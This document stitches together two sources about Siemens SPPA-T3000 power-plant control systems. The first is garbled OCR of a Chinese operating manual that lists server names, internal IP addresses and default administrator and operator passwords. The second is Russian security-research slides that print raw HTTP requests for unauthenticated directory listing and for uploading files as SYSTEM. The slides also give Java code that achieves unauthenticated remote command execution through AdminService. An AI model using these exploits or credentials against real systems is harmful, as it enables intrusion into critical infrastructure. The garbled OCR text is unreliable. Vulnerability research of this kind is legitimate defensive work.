Bai<sup>26</sup>文库 InterNet文件() 医下载 □ 在手机打开 5 下载券 3.在 "Computer" 栏输入服务器名, 点击 "Connect" 弹出对话框 网络美 4.在对话框中输入用户名和密码(用户名均为 TXPadmin, 密码: TXPplus04) 1 共享文档 5.点击确认后远程进入服务器 行画 4.2 服务器对应计算机名 对应服务器 用户名 密码 对应服务器 用户名 密码 Computer Computer #1 机组服务器 winserv10 TXPadmin TXPplus04  $opcsrv10$ #1 机组 OPC 服务器 TXPadmin **TXPplus04** #1 机组服务器 **TXPplus04** 172.17.20.1 TXPadmin **TXPplus04** 172.17.20.2 #1 机组 OPC 服务器 TXPadmin #2 机组服务器 **TXPplus04** TXPplus04 Winserv20 TXPadmin opcsrv20 #2 机组 OPC 服务器 TXPadmin #2 机组服务器 TXPplus04 **TXPplus04** 172.18.20.1 TXPadmin 172.18.20.2 #2 机组 OPC 服务器 TXPadmin 公用系统服务器 winserv12 TXPadmin TXPplus04 opcsrv12 公用系统 OPC 服务器 TXPadmin **TXPplus04** 公用系统服务器 172.16.20.1 TXPadmin **TXPplus04** 172.16.20.2 公用系统 OPC 服务器 TXPadmin **TXPplus04** Com Unit2<br>Automation Automation 1、加电开机AS3000 Highway Unit1<br>Automation Highway Highway 2、开机画面出现"autsrv001 login:'  $\begin{pmatrix} \widehat{\text{tr}\,\mathbf{p}} \\ \text{sw} \end{pmatrix} \begin{matrix} \text{TP} \text{ trans} \\ \text{ref} \end{matrix} \quad \begin{pmatrix} \widehat{\text{tr}\,\mathbf{p}} \\ \text{sw} \end{pmatrix} \quad \text{TP} \text{ and }$  $\textcircled{r}$  bendered  $\textcircled{r}$  and  $\textcircled{r}$ 图 1: 整体网络结构 autsrv001 login:cmadmin Unit1/2 Application Highway 按Enter每  $\begin{pmatrix} \overline{a} \sinh \\ 0 \sinh \end{pmatrix}$  Hot is factorized Password 输入密码cm OSM.T1 OSM.T2 **DRARR DRARR** 密码输入元成定个显示的,且按按Enter键; 出现如下画面

Internet (c)

earch?q=cache:YtgOYE1qZnUJ:https://wenku.baidu.com/view/3e5e5a230722192e4536f64b.html+&cd=1&hl=en **我们就和恋义件,并调过 Profikils 家族而下得大伴** (IM153-Z) 进行进出利数循米集) 网络樱许与 UPU 乙间进过首板忌残 进行通讯并通过 ProfiDP 总线连接到下层网 OSM 通讯模块,以服务器数据采集和传输的实时性。 单元机组共有 14 对 AP 控 制器, 其中 AP101 (AP201) -AP107 (AP207) 为炉侧控制器, AP108 (AP208) 为 SOE 控制器, AP109 (AP209) -AP113 (AP213) 为机侧控制器、AP114 (AP214) 为电气部分控制器:公用系统由 2 对 AP 控制器组成、主要承担空压机 和循环水泵房设备控制,其中循环水泵房为远程 IO 站,通过光纤与 AP 之间进行 通讯。 2.2 IO 卡件、端子板类型 R 溫淇 R 溫淇 R 溫淇 16 子板 DO 接线端子板 DO 接线端子板 AI 接线端 子板 AO 接线端子板 TC 接线端子板 RTD 接线端子板 型 号 备 2 个端子一个通道 注 SM321-1BHO2-0AA0 SM322-IBHO1-0AA0 SM331-7KFO2-0AB0 SM332-5HFOO-0AB0 SM331-7PF11-OAB0 SM331-7PFO1-0AB0 SM350-2AHOO-0AE0 FIM-DI20 FIM-DO20 FIM-DO20-L FIM-AI20 FIM-AR40 FIM-TC40 FIM-3RTD40 2 个端子一个继电器 (仅带常开触点 3 个端子一个继电器,带常开常闭触点 3 个端子一个通道 4 个端子一个通道 2 个端子一个通道 4 个端子一个通 道 注: 在实际情况中需特别注意 FIM-DO20-L 接线端子板最后两个继电器使用情况, 该继电器为 6 个端子公用一个继电器 在接线时需注意,否则将导致两个回路公用一个继电器 3. 电源结构 DCS 供电主要分为交流供电系统和直流供电系统,其中单 |元机组和公用系统设有独立的供电系统。交流供电系 统主要负荷有:操作员站、工程师站、打印机、机组服务器机柜和 ROUTER;直流供电系统由两面独立的机柜构成,其电源分别取自电气 UPS,经整流后输出 24V 直流电源向各 AP 控制器机 柜和扩展柜供电。 二、 本地电脑用户 客户端(包括操作员站、工程师站、历史站)本地电脑分为管理员用户和一般用户、一般 用户通过修改注册表方 式屏蔽本地电脑管理、我的电脑、U 盘显示、远程登录、画图软件等相关功能,在桌面上无任何图标 开始程序里 面仅 T3000 软件登录图标、当需对本地电脑进行设置时必须登陆管理员用户、计算机启动时默认为一般用户、不 需 要输入用户名和密码 管理员用户名: Administrator, 密码: TXPplus04; 一般用户名: operator, 密码: operator 雷

Internet (c)

#### Заявление вендора:

- Оператор обязан сменить пароль<br>после ввода системы в системы в эксплуатацию
- 2014-2015 года пароли стали<br>икальными для каждой из уникальными электростанций

#### SPPA-T3000: Как оператор управляет электростанцией

- Тонкий клиент
	- Взаимодействует по HTTPS с сервером приложений
- Толстый клиент
	- Обнаруживает сервисы в помощью RMI реестра
	- Взаимодействует непосредственно с сервисами на сервере приложений



https://www.siemens.com.tr/i/content/3852\_1\_T3000-SystemOverview\_March2008.pdf

### SPPA-T3000 приложения и роли



Illustration from SPPA itself http://sppa-app:8080/RemoteDiagnosticView/images/architecture.jpg

## SPPA-T3000 приложения и роли



## OWASP top: directory listing

- /orion/software/config файлы конфигурации ПО SPPA-T3000
	- pc\SystemConfiguration.xml
	- $afc \$
- /orion/software/config/tomcat/we b.xml - конфигурация Orion WebApp для Tomcat



#### Index of /orion/software/config

- Parent Directory
- AdminConsoleLogging.properties
- AeServerLogging.cfg
- · AlarmLogging.cfg  $\bullet$  ArchiveLogging.cfg
- CallHomeLogging.cfg
- CecLogging.cfg
- DSLogging.cfg
- · DialogAcknowledger.cfg
- FileIOApplicationService/
- $\cdot$  FsFmLogging.cfg • HwLogging.cfg
- $\bullet$  IO-Tools/
- $\bullet$  ImServerLogging.cfg
- LicLogging.cfg
- $\bullet$  LockEngineering.cfg
- MonitorLogging.cfg
- OpcClientApiLogging.cfg

### Orion сервлеты

- Большая поверхность атаки
- Сервлеты с «интересными» именами
	- BrowseServlet
	- FileUpload
	- …
- Севрлеты с «интересными» функциями
	- pc/ServiceFactory



## Orion сервлеты: уязвимости

Unauthorized directory listing

#### POST /orion/servlet/BrowseServlet

HTTP/1.1 Host: <ip address>:443 Accept:... Accept-Language: ... Accept-Encoding: ... target-name: orion/OrionImport/ basedir: d:/ list\_type: files\_and\_dirs Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 0

Unauthorized file upload with NT AUTHORITY\System rights

#### POST /orion/servlet/FileUploadServlet HTTP/1.1 Host: <ip address>:443 Accept: ... Accept-Language: ... Accept-Encoding: ... target-name: test\_file.exe basedir: c:\windows\ Connection: close Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; <arbitrary file content>

## Orion сервлеты: уязвимости

Unauthorized directory listing

#### POST /orion/servlet/BrowseServlet

HTTP/1.1 Host: <ip address>:443 Accept:... Accept-Language: ... Accept-Encoding: ... target-name: orion/OrionImport/ basedir: d:/ list\_type: files\_and\_dirs Connection: close Upgrade-Insecure-Requests: 1 Content-Length: 0

Unauthorized file upload with NT AUTHORITY\System rights

#### POST /orion/servlet/FileUploadServlet HTTP/1.1 Host: <ip address>:443 Accept: ... Accept-Language: ... Accept-Encoding: ... target-name: test\_file.exe basedir: c:\windows\ Connection: close Upgrade-Insecure-Requests: 1 Content-Type: multipart/form-data; <arbitrary file content>

Unauthenticated remote command execution

### Доступ к RMI сервисам по 443/tcp

#### Сервлет pc/ServiceFactory перенаправляет HTTP запросы к RMI сервисам в PCServiceFactory

• Создание HTTP запроса



#### • Обработка HTTP запроса в base.jar класс RemoteServerServlet метод doPost

returnedObject = invokeRmiMethod(sessionID, serviceID, rmiService, methodArguments, serviceUrl.getExtension(), methodSignature);

#### Java RMI реестр



### AdminService: RCE

```
runScript(String className, byte[] classBytes, String[] arguments) {
...
      AdminScript adminScript = (AdminScript)Class.forName(className, true, 
(ClassLoader)new ByteClassLoader(classBytes)).newInstance(); 
      output = adminScript.execute(arguments);
...}
```

```
AdminService admin =(AdminService)factory.getService(0, "AdminService");
System.out.println(
       admin.runScript(
              "com.company.Main",
             hexToBytes("cafebabe..."),
             new String[] {"ipconfig /all"}
       )
);
```


